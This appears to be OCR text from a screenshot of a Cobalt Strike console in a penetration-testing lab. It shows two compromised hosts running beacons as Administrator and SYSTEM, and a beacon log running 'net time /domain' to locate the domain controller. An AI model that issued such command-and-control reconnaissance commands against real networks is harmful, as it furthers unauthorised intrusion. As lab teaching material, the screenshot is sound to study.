 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe OLa-Tools
external internal listener user computer note process pid arch last sleep
47.99.144.62 192.168.1.127 1 Administrator * WEBSERVER artifact.exe 2348 x64 142ms Interactive
192.168.1.12 192.168.1.128 1 SYSTEM * XD rundll32.exe 644 x86 55ms Interactive
Event Log X Beacon 192.168.1.127@2348 X Targets X Credentials X Beacon 192.168.1.128@644 X
XIAODI
命令成功完成。
[11/14 20:40:11] beacon> shell net time /domain
[11/14 20:40:11] [*] Tasked beacon to run: net time /domain
[11/14 20:40:11] [+] host called home, sent: 47 bytes
[11/14 20:40:11] [+] received output:
\\dc.xiaodi.vpc 的当前时间是 2022/11/14 20:40:10
命令成功完成。
[XD] - x64 | SYSTEM * | 644 - x86 | Parent 2348 last:55ms
beacon> shell ping xiaod